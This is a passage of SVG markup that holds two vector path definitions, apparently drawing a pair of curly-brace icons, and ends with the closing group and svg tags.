d="M64.055,420.032q1.522,0,1.98-1.859a14.78,14.78,0,0,0,.216-3.071v-1.2a14.117,14.117,0,0,1,.323-3.624,2.5,2.5,0,0,1,2.532-2.047h1.845v1.792H69.739q-1.266,0-1.266,2.25v4.7a4.885,4.885,0,0,1-.673,2.3,2.956,2.956,0,0,1-1.765,1.562v.054a3.05,3.05,0,0,1,2.076,2.249,11.349,11.349,0,0,1,.362,3.259v2.357q0,2.99,1.279,2.99h1.2v1.805H69.106a2.44,2.44,0,0,1-2.02-1.044,4.047,4.047,0,0,1-.795-2.526v-4.714a5.166,5.166,0,0,0-.5-2.29,1.913,1.913,0,0,0-1.738-1.293Z" transform="translate(-64.055 -408.233)"></path></g><g transform="translate(229.874 200.998)"><path class="a" d="M492.582,421.689a1.908,1.908,0,0,0-1.74,1.293,5.3,5.3,0,0,0-.483,2.29v4.714a4.032,4.032,0,0,1-.8,2.532,2.452,2.452,0,0,1-2.026,1.038h-1.85V431.75h1.2q1.279,0,1.279-2.99V426.4a11.768,11.768,0,0,1,.348-3.259,3.081,3.081,0,0,1,2.09-2.249v-.054a2.956,2.956,0,0,1-1.765-1.562,4.658,4.658,0,0,1-.673-2.3v-4.7q0-2.249-1.266-2.25h-1.212v-1.792h1.844q2.869,0,2.869,5.132V415.1a14.988,14.988,0,0,0,.214,3.071q.454,1.858,1.968,1.859Z" transform="translate(-485.686 -408.233)"></path></g></g></svg>